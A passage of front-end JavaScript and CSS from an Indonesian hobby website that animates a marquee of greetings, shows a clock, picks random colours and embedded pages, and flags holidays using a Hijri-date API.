"{-webkit-box-shadow: 4px -4px 15px 0px #FF1F1F, 12px -11px 7px 0px #FF9376, 20px -5px 7px 0px #FFE264, 20px 6px 7px 0px #F6FF33, 13px 12px 17px 0px #FF9527, 2px 17px 17px 0px #FF0000, -9px 21px 18px 0px #FFF212, -9px 6px 11px 0px #FF0808, -11px -9px 11px 0px #FFFA17, -11px -9px 11px 0px #FFFA17, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 4px -4px 15px 0px #FF1F1F, 12px -11px 7px 0px #FF9376, 20px -5px 7px 0px #FFE264, 20px 6px 7px 0px #F6FF33, 13px 12px 17px 0px #FF9527, 2px 17px 17px 0px #FF0000, -9px 21px 18px 0px #FFF212, -9px 6px 11px 0px #FF0808, -11px -9px 11px 0px #FFFA17, -11px -9px 11px 0px #FFFA17, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: #FFF 0 -1px 4px, #ff0 0 -2px 10px, #ff8000 0 -10px 20px, red 0 -18px 40px, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: #FFF 0 -1px 4px, #ff0 0 -2px 10px, #ff8000 0 -10px 20px, red 0 -18px 40px, 5px 5px 15px 5px rgba(0,0,0,0);background: #ECEFCF;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 0px 0px 0px 8px #000000, 0px 0px 0px 16px #4B4C4B, 0px 0px 0px 24px #828482, 0px 0px 0px 31px #B2B5B2, 0px 0px 0px 39px #DADDDA, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 0px 0px 0px 8px #000000, 0px 0px 0px 16px #4B4C4B, 0px 0px 0px 24px #828482, 0px 0px 0px 31px #B2B5B2, 0px 0px 0px 39px #DADDDA, 5px 5px 15px 5px rgba(0,0,0,0);background: #000000;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 0px 3px 0px 2px rgba(0,0,0,0.1), 0px 6px 0px 4px rgba(0,0,0,0.1), 0px 9px 0px 6px rgba(0,0,0,0.1), 0px 12px 0px 8px rgba(0,0,0,0.1), 0px 15px 0px 10px rgba(0,0,0,0.1), 0px 18px 0px 12px rgba(0,0,0,0.1), 0px 21px 0px 14px rgba(0,0,0,0.1), 0px 24px 0px 16px rgba(0,0,0,0.1), 0px 27px 0px 18px rgba(0,0,0,0.1), 0px 30px 0px 20px rgba(0,0,0,0.1), 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 0px 3px 0px 2px rgba(0,0,0,0.1), 0px 6px 0px 4px rgba(0,0,0,0.1), 0px 9px 0px 6px rgba(0,0,0,0.1), 0px 12px 0px 8px rgba(0,0,0,0.1), 0px 15px 0px 10px rgba(0,0,0,0.1), 0px 18px 0px 12px rgba(0,0,0,0.1), 0px 21px 0px 14px rgba(0,0,0,0.1), 0px 24px 0px 16px rgba(0,0,0,0.1), 0px 27px 0px 18px rgba(0,0,0,0.1), 0px 30px 0px 20px rgba(0,0,0,0.1), 5px 5px 15px 5px rgba(0,0,0,0);background: #444444;}body#tinymce {background: #FFFFFF}"
];

document.getElementById("markustyle").innerHTML = "#markuu " + isi[Math.floor(Math.random()*isi.length)];

if (document.getElementById("markustyle").innerHTML == "marku "){document.getElementById("markustyle").innerHTML="";}

document.getElementById("quotestyle").innerHTML = "#quoteDisplay " + isi[Math.floor(Math.random()*isi.length)];

if (document.getElementById("quotestyle").innerHTML == "quoteDisplay "){document.getElementById("quotestyle").innerHTML="";}

</script>

<style id = "animasimarku">
  .marquee {
    white-space: nowrap;
    overflow: hidden;
    box-sizing: border-box;
}
.marquee p {
    display: inline-block;
    padding-left: 100%;
}
@keyframes marquee {
    0%   { transform: translate(0, 0); }
    25% { transform: translate(-100%, 0); }
    50% { transform: translate(0, 0); }
    100% { transform: translate(-100%, 0); }
}
  
</style>

<div class="marquee" id="markuu">


	<p id="marku" style="font-size:20px;">Selamat datang di KnK Land. Mari menguasai dunia bersama kami. Disini kalian bisa menemukan ratusan postingan berbahaya dari penulis-penulis kami. Selamat menikmati situs yang hidup ini.</p>
</div> <br />

<script>

document.getElementById("marku").style.animation = "30s linear 0s infinite normal none running marquee";
transmark = 1;
emoji = ['~'];

function randomiter(){
randomitan = Math.ceil(Math.random()*19);
$.getScript('https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/randomit'+randomitan+'.js');
}

function konvermark(katak){
if (isNaN(katak)==false){
if (katak == '1'){
var sapaan2 = [];
var datesel = new Date();
    var hsel = datesel.getHours(); // 0 - 23
if ((hsel >= 3) && (hsel <= 11)){
sapaan2 = sapaan2.concat(['Selamat Pagi']);}
if ((hsel >= 9) && (hsel <= 15)){
sapaan2 = sapaan2.concat(['Selamat Siang']);}
if ((hsel >= 15) && (hsel <= 19)){
sapaan2 = sapaan2.concat(['Selamat Sore']);}
if ((hsel >= 18) || (hsel <= 6)){
sapaan2 = sapaan2.concat(['Selamat Malam']);}
katak = sapaan2[Math.floor(Math.random()*sapaan2.length)];
}
}

return katak;
}

daftarteksmarkuee = ['Selamat datang di KnK Land. Mari menguasai dunia bersama kami. Disini kalian bisa menemukan ratusan postingan berbahaya dari penulis-penulis kami. Selamat menikmati situs yang hidup ini.','~<span id="MyClockDisplay" onload="showTime()"></span>~', 'Kindness and Knowledge', 'Amal dan Ilmu', 'Kebaikan dan Pengetahuan','Membaca dapat menambah wawasan dan ilmu pengetahuan termasuk membaca di situs web ini', 'Jangan jadi dirimu sendiri, jadilah sosok yang kamu inginkan', 'Jangan menilai orang dari hatinya, kamu tidak bisa', 'Mari berbuat baik', 'Mari saling mencintai', 'Mari saling berbagi', 'Mari berbuat hal random','Demi pengalaman terbaik, bukalah situs KnKLand.com di komputer, laptop, atau pc','Bantu web ini terus berkembang dan menambah fitur baru dengan donasi','Matematika itu tidak berguna bagi mereka yang tidak tahu menggunakannya','Matematika ilmu yang menyenangkan','Selamat datang','"KnK Land" dibaca "Kiankolan"','ස&#3535;දරය&#3545;න&#3530; ප&#3538;ළ&#3538;ගන&#3538;ම&#3540;','Sādarayen piḷiganimu','1',''];

kutip = "<img";
kutip2 = '';

function gantikutip(){
kutip = "<img";
while ((((kutip.includes("<img") || kutip.includes("<iframe")) || kutip.includes("<div")) || ['rockle','randomdeviant','tools','randompokemon','randomsymbol','randomicon','signlang','studylibid','academia','randommusic'].includes(kutip)) || kutip.includes("<scr12")) {
kutip = randomit1[Math.floor(Math.random()*randomit1.length)];
kutip = kutip.split("<p>").join("").split("</p>").join("<br>").split("<br>").join(". ").split("<br/>").join(". ");

}


if (Math.random() < 1/19){
randomiter();
}

daftarteksmarkuee[daftarteksmarkuee.length - 1] = kutip;

}

gantikutip();

function gantikutip2(){
if (kutip2==kutip){gantikutip();
}
} 
 

function pendengar(){ 
 document.getElementById("markuu").addEventListener("animationiteration", function() {kutip2= daftarteksmarkuee[Math.floor(Math.random()*daftarteksmarkuee.length)];if (transmark == 0){document.getElementById("marku").innerHTML = konvermark(kutip2);document.getElementById("marku").style.animation = Math.max(30,Math.ceil(7.5*(kutip2.length)/11)) + "s linear 0s infinite normal none running marquee"; transmark =1;}else {document.getElementById("marku").style.animation = "10s linear 0s infinite normal none running marquee";document.getElementById("marku").innerHTML = emoji[Math.floor(Math.random() * emoji.length)]; transmark = 0;};gantikutip2(); setTimeout(function(){ pendengar(); }, 2000);  showTime();},{once:true})
}

pendengar();

</script>

<script>

function showTime(){

if (document.getElementById != null) {
    var date = new Date();
    var h = date.getHours(); // 0 - 23
    var m = date.getMinutes(); // 0 - 59
    var s = date.getSeconds(); // 0 - 59
    var session = "AM";
    
    if(h == 0){
        h = 12;
    }
    
    if(h > 12){
        h = h - 12;
        session = "PM";
    }
    
    h = (h < 10) ? "0" + h : h;
    m = (m < 10) ? "0" + m : m;
    s = (s < 10) ? "0" + s : s;
    
    var time = h + ":" + m + ":" + s + " " + session;
    document.getElementById("MyClockDisplay").innerText = time;
    document.getElementById("MyClockDisplay").textContent = time;
    
    
    
}

showTime();
}

</script>

<div id = "boxquote" class="box" style="text-align: center; visibility: hidden;">
<p style="font-size:40px" id = "quoteDisplay"></p>
</div>


<script>

var letters = '0123456789ABCDEF';
  var color1 = '#';
  var color2 = '#';
  var color3 = '#';
  var color4 = '#';
  var color5 = '#';
  var color6 = '#';
  var color31 = '#';
  for (var i = 0; i < 6; i++) {
    color1 += letters[Math.floor(Math.random() * 16)];
    color2 += letters[Math.floor(Math.random() * 16)];
    color3 += letters[Math.floor(Math.random() * 16)];
    color4 += letters[Math.floor(Math.random() * 16)];
    color5 += letters[Math.floor(Math.random() * 16)];
    color6 += letters[Math.floor(Math.random() * 16)];
    color31 += letters[Math.floor(Math.random() * 16)];
  }
document.getElementsByClassName("top-bar")[0].style.backgroundColor = color2;
document.getElementById("markuu").style.backgroundColor = color3;
if (Math.random() < 0.5){
var arahwarna = ['bottom','top', 'right', 'left', 'top left', 'top right', 'bottom left', 'bottom right'];
document.getElementById("markuu").style.background = "linear-gradient(to "+arahwarna[Math.floor(Math.random()*arahwarna.length)]+", " + color3 + " 0%, " + color31 + " 100%)";
}
document.getElementById("markuu").style.color = color4;
document.getElementById("quoteDisplay").style.backgroundColor = color5;
document.getElementById("quoteDisplay").style.color = color6;

var waktu = new Date();
var jam = waktu.getHours();
var tanggal = waktu.getDate();
var bulan = waktu.getMonth();
var hari = waktu.getDay();
var tahun = waktu.getFullYear();

function randomit(mite){


var warna = '<p>Warna Random</p><p style="color:' + color1 + '">' + color1 + '</p>';

var nomorslide = Math.floor(Math.random()*10000000);

var quotes = randomit1;




var randomquotes = Math.floor(Math.random()*(quotes.length));

if (mite == 'music'){
quotes[randomquotes] = 'randommusic'
}

if (mite == 'tools'){
quotes[randomquotes] = 'tools'
}

document.getElementById('quoteDisplay').innerHTML = quotes[randomquotes];

if (quotes[randomquotes] == 'rockle'){
var s = document.createElement("script");
s.src = "http://gmodules.com/ig/ifr?url=http://hosting.gmodules.com/ig/gadgets/file/101976014698887854921/ingles_spanish_lingomigo_v1_6.xml&synd=open&w=270&h=350&title=Aprenda+Ingl%C3%A9s%3A+Rockle+Lingomigo&border=http%3A%2F%2Fgmodules.com%2Fig%2Fimages%2F&output=js";
document.getElementById('quoteDisplay').innerHTML = "";
document.getElementById('quoteDisplay').appendChild(s);
}

if (quotes[randomquotes] == 'randomdeviant'){
document.getElementById('quoteDisplay').innerHTML = '<p>Random Deviation</p><iframe src="https://www.deviantart.com/random/deviation" height="500" width="600"></iframe>';
}

if (quotes[randomquotes].includes("<scr12")){
document.getElementById('quoteDisplay').innerHTML = '';
var isiskr= quotes[randomquotes].substring(6,quotes[randomquotes].length+1);

if (isiskr == '1'){document.write(randomitscr[Math.floor(Math.random()*randomitscr.length)])}

}

if (quotes[randomquotes] == 'tools'){
document.getElementById('quoteDisplay').innerHTML = '<table><tr><td><a href="https://www.knkland.com/p/random-word-generator.html"><button class="button large">Random Word Generator</button></a></td><td><a href="https://www.knkland.com/p/random-math-expression-generator.html"><button class="button large">Random Math Expression</button></a></td></tr><tr><td><a href="https://www.knkland.com/p/random-youtube-video.html"><button class="button large">Random Youtube Video</button></a></td><td></td></tr></table>';
document.getElementById("quoteDisplay").style.backgroundColor = '#FFFFFF';
}

if (quotes[randomquotes] == 'randompokemon'){
document.getElementById('quoteDisplay').innerHTML = '<p>Random Bulbapedia</p><iframe src="https://bulbapedia.bulbagarden.net/wiki/Special:Random" height="500" width="600"></iframe>';
}

if (quotes[randomquotes] == 'randomsymbol'){
document.getElementById('quoteDisplay').innerHTML = '<p>Random Symbol</p><iframe src="https://www.symbols.com/random.php" height="500" width="600"></iframe>';
}

if (quotes[randomquotes] == 'randomicon'){
document.getElementById('quoteDisplay').innerHTML = '<p>Icon Random (Kalau tidak muncul klik link <'+'a href="http://www.iconarchive.com/random.html" rel="nofollow">ini<'+'/a>)</p><iframe src="https://www.cracking.com.ar/redir/redir.php?URL=http://www.iconarchive.com/random.html" height="500" width="600"></iframe>';
}

if (quotes[randomquotes] == 'signlang'){
var dokumen = 1 + Math.floor(Math.random()*7864);
document.getElementById('quoteDisplay').innerHTML = '<p>Bahasa Isyarat Random (ASL)</p><iframe src = "https://www.handspeak.com/word/search/index.php?id=' + dokumen + '"  height="500" width="600"></iframe>';
}

if (quotes[randomquotes] == 'studylibid'){
var dokumen = Math.floor(Math.random()*3000000);
document.getElementById('quoteDisplay').innerHTML = '<p>Dokumen Studylibid Random</p><iframe src = "https://studylibid.com/doc/' + dokumen + '"  height="300" width="600"></iframe>';
}

if (quotes[randomquotes] == 'academia'){
var dokumen = Math.floor(Math.random()*40000000);
document.getElementById('quoteDisplay').innerHTML = '<p>Dokumen Academia.edu Random</p><iframe src = "https://www.academia.edu/' + dokumen + '"  height="300" width="600"></iframe>';
}

if (quotes[randomquotes] == 'randommusic'){
var daftarmusik = ['Hanezeve Caradhina',
'Everglow', 'Tiny Planets', 'Accumula Town', 'Plants vs Zombies Music', 'Sincerely', 'First Layer', 'Soundtrack Joshua oh Joshua', 'Harvest Moon Back to Nature Title Theme', 'Crash Team Racing Title Theme', 'Magikarp Song', 'リサフランク420 - 現代のコンピュ', 'Give Me Five', 'Orange', 'Himawari no Yakusoku', 'Feita Village Theme', 'Chained with the Sorrow, Full of Despair', 'Ichirin no Hana', 'Ruang Rindu', 'Seikat Kembang Untukmu', 'Elsword Lobby Theme', 'Anggur Merah', 'Upin Ipin Atuk Oh Atuk Disco', 'Gurenge/Eurobeat Remix', 'Something Just Like This', '25 to life', 'Sweet but Psycho', 'Up Up', 'Lolla', 'Snow Fairy', 'Siksa Kubur', 'Just a Sunny Day for You', 'Lilac', 'Amnesia', 'Phases', 'Asphyxia', 'comenthru', 'Memories', 'Mabataki', 'Mienai Tsuki', 'This Game', 'Shinzou wo Sasageyo!', 'Highway Tune', 'Hello', 'Loaded Lux vs Aye Verb Rap Battle', 'Music', 'Last Surprise', 'Walking On Clouds', 'Best Friend', 'Cash Machine', 'Hunnit Bands', 'Cozy Little Christmas', 'Fresh Out Of Jail', 'Butterfly', 'Butterfly', 'Butterfly', 'Lemon', 'Deep in Abyss', 'Heartless', 'Blue Science', 'Creep', 'Rek Ayo Rek', 'I Have Nothing', 'I Fall Apart', 'Music', 'Xeep', 'PERO QUE', 'Futsal Shuffle 2020', 'Showtime'];

var daftarlinkmusik = ['KPxSS1zHWwQ', 
'xn_1hFdE-5g', 'KDwmPhp12rY', 'xa1Zn6XrDlM', '0N1_0SUGlDQ', 'aMidO7tJPBc', 'NSmukdqyvjU', 'BFUcDz7fdiY', 'i4KMCsDhDC4', 'u-ixGqX_YMA', 'H3x3-22Gi3g', 'bAgmGZ9iQ2Y', 'SuhiIItERLo', 'Hy9s13hWsoc', 'wCtF_s_L1lw', 'EV08tAqqoZQ', 'zGRGPY_jORI', 'xjAgkUiGzbE', 'HsY3NOH6dac', 'zu4t_OlRNVw', '81U36ThgMoA', 'uPxQhqaaa0w', 'Vt2ukykRLj4', 'sZxdCky-sU4', 'FM7MFYoylVs', '6Ds0M1psLi0', 'WXBHCQYxwr0', '1ze9nsxXpkU', 'PKL8lXgVfzI', '68Eq_2VCRYA', '-9LWs-uggwM', '-VKIqrvVOpo', 'GQ3V50XoLOM', 'DCCJCILiX3o',
'Go059-nXJIc', 'eWPYxw_yqW4', 'jO2viLEW-1A', 'SlPhMPnQ58k', 's-O_JV8j8wc', 'aF2RlN21Hfc', 'CaksNlNniis', 'WAoPeG1LU1g', 'aJg4OJxp-co', 'YQHsXMglC9A', '85lxWGUV_ZY', 'rMjbRnBl8rw', 
'2XuTI-3kU-4', 'uTMYMk3DC9s', 'CS4A12a0hRs', 'U1vGosMScjM', 'FnHnsyWCS9w', 'sg8Gk1iXEIs', 'tZxqUsDHuUA', 'NN_NbD5tso0', 'e-04i20RV_s', 'Xfo2RGZ64dA', 'SX_ViT4Ra7k', 'HGumvUuELPo', 
'1DpH-icPpl0', 'J48nruAr_aE', 'XFkzRNyygfk', 
'gk0kk1Ly-m0', 'eTcvvO6B3Io', '4tAg_IarVBw', 'ZkbpDJ5uIyk', 'rgXCIdhYIyk', 'A5vRXWaLETA', 'nwE_BsjBSUw', 'sI9sDa0QhXM'];

var pilihmusik = Math.floor(Math.random()*(daftarmusik.length));

var musikterpilih = daftarlinkmusik[pilihmusik];
var judulmusik = daftarmusik[pilihmusik];

document.getElementById('quoteDisplay').innerHTML = judulmusik+'<div data-video="'+musikterpilih+'" data-autoplay="1" data-loop="1" id="youtube-audio"></div>';onYouTubeIframeAPIReady();}



}

randomit();
//let ranmit = setInterval(function() {if (randomit1[0] !== ''){randomit(); clearInterval(ranmit);}}, 1000);

eventhari = ['none'];

var dateObj = new Date();
var month = dateObj.getMonth() + 1; //months from 1-12
var day = dateObj.getDate();
var year = dateObj.getFullYear();
  
var hari = ''+day;
var bulan = ''+month;
var tahun = ''+year;

if (day < 10){hari = '0' + day;}
if (month < 10){bulan = '0' + month;}
  
var url = "https://api.aladhan.com/v1/gToH?date="+hari+"-"+bulan+"-"+tahun; 


fetch(url)
    .then(function(response){return response.json();})
    .then(function(response) {
        responhij = response;
        tanggall = responhij.data.hijri.day;
        bulann = responhij.data.hijri.month.en;
        bulannangka = responhij.data.hijri.month.number;
        tahunn = responhij.data.hijri.year;
        

tanggaltodaymod360 = Number(tanggall) + (bulannangka - 1)*30;

var tanggaladha = 340;
var jarakadha = Math.min(Math.abs(tanggaltodaymod360-tanggaladha),Math.abs(Math.abs(tanggaltodaymod360-tanggaladha)-180));
          

 if ((Math.floor(Math.random()*jarakadha) == 0)) {
eventhari.push('iduladha');}

var newyear1 = new Date("January 1, 1983 01:15:00");
var newyear2 = new Date("January 1, 1983 01:15:00"); var newyear3 = new Date("January 1, 1983 01:15:00");
newyear1.setFullYear(tahun);newyear2.setFullYear(tahun+1);newyear3.setFullYear(1999);
var distang1 = Math.ceil(Math.abs(waktu - newyear1) / (1000 * 60 * 60 * 24));
var distang2 = Math.ceil(Math.abs(waktu - newyear2) / (1000 * 60 * 60 * 24));
var distang3 = Math.ceil(Math.abs(waktu - newyear3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('newyear');
}


var natal1 = new Date("December 25, 1983 01:15:00");
var natal2 = new Date("December 25, 1983 01:15:00"); var natal3 = new Date("December 25, 1983 01:15:00");
natal1.setFullYear(tahun);natal2.setFullYear(tahun+1);natal3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - natal1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - natal2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - natal3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('natal');
}

var difabel1 = new Date("December 3, 1983 01:15:00");
var difabel2 = new Date("December 3, 1983 01:15:00"); var difabel3 = new Date("December 3, 1983 01:15:00");
difabel1.setFullYear(tahun);difabel2.setFullYear(tahun+1);difabel3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - difabel1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - difabel2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - difabel3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('difabel');
}

var merdeka1 = new Date("August 17, 1983 01:15:00");
var merdeka2 = new Date("August 17, 1983 01:15:00"); var merdeka3 = new Date("August 17, 1983 01:15:00");
merdeka1.setFullYear(tahun);merdeka2.setFullYear(tahun+1);merdeka3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - merdeka1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - merdeka2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - merdeka3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('merdeka');
}

var down1 = new Date("March 21, 1983 01:15:00");
var down2 = new Date("March 21, 1983 01:15:00"); var down3 = new Date("March 21, 1983 01:15:00");
down1.setFullYear(tahun);down2.setFullYear(tahun+1);down3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - down1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - down2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - down3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('down');
}

var kavaleri1 = new Date("February 9, 1983 01:15:00");
var kavaleri2 = new Date("February 9, 1983 01:15:00"); var kavaleri3 = new Date("February 9, 1983 01:15:00");
kavaleri1.setFullYear(tahun);kavaleri2.setFullYear(tahun+1);kavaleri3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - kavaleri1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - kavaleri2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - kavaleri3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('kavaleri');
}

var lsd1 = new Date("May 5, 1983 01:15:00");
var lsd2 = new Date("May 5, 1983 01:15:00"); var lsd3 = new Date("May 5, 1983 01:15:00");
lsd1.setFullYear(tahun);lsd2.setFullYear(tahun+1);lsd3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - lsd1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - lsd2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu -lsd3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('lsd');
}

var socialjustice1 = new Date("February 20, 1983 01:15:00");
var socialjustice2 = new Date("February 20, 1983 01:15:00"); var socialjustice3 = new Date("February 20, 1983 01:15:00");
socialjustice1.setFullYear(tahun);socialjustice2.setFullYear(tahun+1);socialjustice3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - socialjustice1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - socialjustice2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - socialjustice3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('socialjustice');
}

var pancasila1 = new Date("June 1, 1983 01:15:00");
var pancasila2 = new Date("June 1, 1983 01:15:00"); var pancasila3 = new Date("June 1, 1983 01:15:00");
pancasila1.setFullYear(tahun);pancasila2.setFullYear(tahun+1);pancasila3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - pancasila1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - pancasila2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - pancasila3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('pancasila');
}

var hero1 = new Date("November 10, 1983 01:15:00");
var hero2 = new Date("November 10, 1983 01:15:00"); var hero3 = new Date("November 10, 1983 01:15:00");
hero1.setFullYear(tahun);hero2.setFullYear(tahun+1);hero3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - hero1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - hero2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - hero3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('hero');
}

var book1 = new Date("May 17, 1983 01:15:00");
var book2 = new Date("May 17, 1983 01:15:00"); var book3 = new Date("May 17, 1983 01:15:00");
book1.setFullYear(tahun);book2.setFullYear(tahun+1);book3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - book1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - book2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - book3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('book');
}

var bookint1 = new Date("April 23, 1983 01:15:00");
var bookint2 = new Date("April 23, 1983 01:15:00"); var bookint3 = new Date("April 23, 1983 01:15:00");
bookint1.setFullYear(tahun);bookint2.setFullYear(tahun+1);bookint3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - bookint1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - bookint2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - bookint3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('book');
}

var palangmerah1 = new Date("September 3, 1983 01:15:00");
var palangmerah2 = new Date("September 3, 1983 01:15:00"); var palangmerah3 = new Date("September 3, 1983 01:15:00");
palangmerah1.setFullYear(tahun);palangmerah2.setFullYear(tahun+1);palangmerah3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - palangmerah1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - palangmerah2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - palangmerah3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('palangmerah');
}

var foodnutri1 = new Date("January 25, 1983 01:15:00");
var foodnutri2 = new Date("January 25, 1983 01:15:00"); var foodnutri3 = new Date("January 25, 1983 01:15:00");
foodnutri1.setFullYear(tahun);foodnutri2.setFullYear(tahun+1);foodnutri3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - foodnutri1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - foodnutri2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - foodnutri3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('foodnutri');
}

var heart1 = new Date("September 29, 1983 01:15:00");
var heart2 = new Date("September 29, 1983 01:15:00"); var heart3 = new Date("September 29, 1983 01:15:00");
heart1.setFullYear(tahun);heart2.setFullYear(tahun+1);heart3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - heart1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - heart2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - heart3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('heart');
}

var water1 = new Date("March 22, 1983 01:15:00");
var water2 = new Date("March 22, 1983 01:15:00"); var water3 = new Date("March 22, 1983 01:15:00");
water1.setFullYear(tahun);water2.setFullYear(tahun+1);water3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - water1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - water2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - water3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('water');
}

var hallow1 = new Date("October 31, 1983 01:15:00");
var hallow2 = new Date("October 31, 1983 01:15:00"); var hallow3 = new Date("October 31, 1983 01:15:00");
hallow1.setFullYear(tahun);hallow2.setFullYear(tahun+1);hallow3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - hallow1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - hallow2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - hallow3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('hallow');
}

var chinewy1 = new Date("February 5, 1983 01:15:00");
var chinewy2 = new Date("February 5, 1983 01:15:00"); var chinewy3 = new Date("February 5, 1983 01:15:00");
chinewy1.setFullYear(tahun);chinewy2.setFullYear(tahun+1);chinewy3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - chinewy1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - chinewy2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - chinewy3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('chinewy');
}

var valentine1 = new Date("February 14, 1983 01:15:00");
var valentine2 = new Date("February 14, 1983 01:15:00"); var valentine3 = new Date("February 14, 1983 01:15:00");
valentine1.setFullYear(tahun);valentine2.setFullYear(tahun+1);valentine3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - valentine1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - valentine2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - valentine3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('valentine');
}

var religion1 = new Date("January 3, 1983 01:15:00");
